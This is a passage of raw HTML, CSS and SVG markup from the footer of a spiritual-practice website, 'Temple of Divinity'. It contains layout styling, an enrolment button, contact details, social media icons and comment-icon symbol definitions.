!important;font-weight:var(--g-regular-weight,normal)!important;line-height:1.75em !important;}.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f9e76ed"]{color:rgb(70,70,70)!important;--tcb-applied-color:var$(--tcb-color-4)!important;--tve-applied-color:var$(--tcb-color-4)!important;}.thrv_symbol_276 [data-css="tve-u-17d1302fa84"]{max-width:29.7%;}.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc0f"] svg.tcb-icon,.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc0f"] .tve_s_icon .tve_sc_icon{color:rgb(255,139,102);--tve-applied-color:var$(--tcb-color-5);}.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc16"] svg.tcb-icon,.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc16"] .tve_s_icon .tve_sc_icon{color:rgb(255,139,102);--tve-applied-color:var$(--tcb-color-5);}.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc1c"] svg.tcb-icon,.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc1c"] .tve_s_icon .tve_sc_icon{color:rgb(255,139,102);--tve-applied-color:var$(--tcb-color-5);}.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f928f13"] svg.tcb-icon,.thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f928f13"] .tve_s_icon .tve_sc_icon{color:rgb(255,139,102);--tve-applied-color:var$(--tcb-color-5);}.thrv_symbol_276 [data-css="tve-u-17d1320eec9"]{max-width:33.3304%;}.thrv_symbol_276 [data-css="tve-u-17d1320ef54"]{max-width:37%;}.thrv_symbol_276 [data-css="tve-u-17d13216e85"]{padding-left:40px !important;padding-right:0px !important;}}@media (max-width:1023px){.thrv_symbol_276 .symbol-section-in{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_276 .symbol-section-in{padding:20px !important;}.thrv_symbol_276 [data-css="tve-u-177902920ac"]{text-align:center;}.thrv_symbol_276 [data-css="tve-u-1778b97e51a"]{margin-bottom:10px !important;}.thrv_symbol_276 [data-css="tve-u-1788e09a793"]{--tve-alignment:center;margin-left:auto !important;margin-right:auto !important;}}</style><div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style="" data-css="tve-u-17d13216e85"> <div class="thrv_wrapper thrv-columns" data-css="tve-u-177902a7986" style="--tcb-col-el-width:1561;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3" style="" data-css="tve-u-17790266c1c"><div class="tcb-flex-col" style="" data-css="tve-u-17d1320eec9"><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17790235da3" style=""><h5 class="" data-css="tve-u-17d0f76b02e" style="color: var(--tcb-color-4) !important; --tcb-applied-color:var$(--tcb-color-4) !important; text-align: center;">Join our Community of Practitioners</h5></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17d13c77811" data-button-style="tcb-global-button-kvw1rc5q"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">Enrol now</span></span> </a> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-17d1320ef54"><div class="tcb-col"><a class="tcb-logo thrv_wrapper" href="https://thetempleofdivinity.com" data-css="tve-u-17d0f9acd19" data-img-style="width: 100%;" class=""><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img fetchpriority="high" src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17d0f9b5ffd"><p style="text-align: center;" data-css="tve-u-17d0f9e76ed">Add the power of the Divine to your practice, through the help, guidance and wisdom available in the Temple of Divinity.(TM)</p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-17d1302fa84"><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17790275729" style=""><h5 class="" data-css="tve-u-177902257a1" style="">Feel free to reach out to us:</h5></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17790273d73" style=""><p data-css="tve-u-1778c3e00bb" style=""><span class="thrive-shortcode-content" data-attr-id="2" data-attr-multiline="0" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Address">21 Leslie Ave., , Winnipeg, MB, , Canada</span></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1778c490ffc" style="" data-float-d="1"><p data-css="tve-u-17790271b4e" style=""><span class="thrive-shortcode-content" data-attr-id="5" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Email address">Info@thetempleofdivinity.com</span></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1778c3ea45b" style=""><p data-css="tve-u-1779026defa" style=""><span class="thrive-shortcode-content" data-attr-id="3" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Phone number">204-294-0925</span></p></div><div class="tcb-clear" data-css="tve-u-17d0f928100"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_1" data-custom-networks="{}" data-css="tve-u-1788e09a793" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;,&quot;in&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;linkedin\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z\&quot;></path> </svg>&quot;}" style="" data-device-config="{}"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(23, 23, 22, 0.7)"},"f2bba":{"val":"rgba(98, 98, 100, 0.5)","hsl_parent_dependency":{"h":239,"l":0.39,"s":-0.15}},"trewq":{"val":"rgba(98, 98, 100, 0.7)","hsl_parent_dependency":{"h":239,"l":0.39,"s":-0.15}},"poiuy":{"val":"rgba(98, 98, 100, 0.35)","hsl_parent_dependency":{"h":239,"l":0.39,"s":-0.15}},"f83d7":{"val":"rgba(98, 98, 100, 0.4)","hsl_parent_dependency":{"h":239,"l":0.39,"s":-0.15}},"frty6":{"val":"rgba(98, 98, 100, 0.2)","hsl_parent_dependency":{"h":239,"l":0.39,"s":-0.15}},"flktr":{"val":"rgba(98, 98, 100, 0.8)","hsl_parent_dependency":{"h":239,"l":0.39,"s":-0.15}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_1 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-17d0f96cc0f" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" data-css="tve-u-17d0f930545" style=""> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-17d0f96cc16" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" data-css="tve-u-17d0f930548" style=""> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-17d0f96cc1c" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon" data-css="tve-u-17d0f93054b" style=""> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_in_share thrv_wrapper" data-network="in" data-s="in_share" data-href="" data-name="LinkedIn" data-css="tve-u-17d0f928f13" style="" data-tcb_hover_state_parent=""> <a href="https://ca.linkedin.com/in/taras-tj-machula-3ba43142" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="in" data-id="icon-linkedin"> <span class="tve_s_icon" data-css="tve-u-17d0f93054d" style=""> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="linkedin" data-name="" style=""> <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path> </svg> </span> </a> </div> </div> </div></div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177902920ac" style="--tcb-col-el-width:1561;"><div class="tcb-flex-row v-2 tcb--cols--3" data-css="tve-u-17790291636" style=""><div class="tcb-flex-col"><div class="tcb-col" style=""><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1778b97e51a" style=""><p data-css="tve-u-1778b93eddd" style="">Temple of Divinity<b>™</b> © <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2026</span> | All rights reserved</p></div></div></div><div class="tcb-flex-col"><div class="tcb-col"></div></div><div class="tcb-flex-col" data-css="tve-u-177902a3ead" style=""><div class="tcb-col" style="" data-css="tve-u-177902a43df"></div></div></div></div> </div></div></footer></div>

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

